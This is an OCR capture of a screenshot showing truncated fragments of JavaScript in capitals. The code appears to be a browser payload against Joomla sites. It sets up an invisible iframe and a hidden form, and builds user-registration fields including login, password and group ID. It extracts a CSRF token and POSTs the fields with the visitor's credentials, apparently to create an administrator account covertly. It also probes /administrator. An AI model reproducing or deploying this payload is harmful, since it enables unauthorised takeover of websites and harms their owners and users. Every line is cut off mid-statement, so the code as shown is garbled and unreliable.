
BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-UR
IFRAME = DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VIS
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = 'PO
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) {V
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY.
(E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY
'USER.APPLY');BODY.SET('RETURN', '');BODY.SET('JFORM[
U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BODY.SE
'0');BODY.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFOR
U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]',
[ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS]
[EDITOR]', '');BODY.SET('JFORM[PARAMS][TIMEZONE]', '
'0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0')
{RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIA
BUILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLL
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WIND
MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && D
CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETU
EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CRE
() {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRAT
(R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 